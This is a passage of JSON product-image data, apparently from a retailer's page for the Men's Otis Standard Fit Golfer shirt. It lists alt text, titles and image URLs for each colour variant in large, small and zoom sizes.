Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  